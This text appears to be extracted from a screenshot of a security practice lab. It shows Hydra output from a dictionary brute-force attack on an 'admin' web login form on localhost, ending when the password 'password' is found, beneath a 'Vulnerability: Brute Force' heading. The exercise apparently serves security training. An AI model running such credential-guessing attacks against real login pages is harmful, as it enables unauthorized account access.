 [ATTEMPT] target localhost - login "admin" - pass "passwords" - 609 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "path" - 610 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "pdf" - 611 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "perl" - 612 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "perl5" - 613 of 959 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "personal" - 614 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "personals" - 615 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "pgsql" - 616 of 959 [child 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "phone" - 617 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "php" - 618 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "phpMyAdmin" - 619 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "phpmyadmin" - 620 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "pics" - 621 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "ping" - 622 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "pix" - 623 of 959 [child 15] (0/0)
[80][http-get-form] host: localhost   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-24 15:39:06
┌──(user㉿aegina)-[~]
└─$
Vulnerability: Brute Force
┌──(user㉿aegina)-[~]
└─$
localhost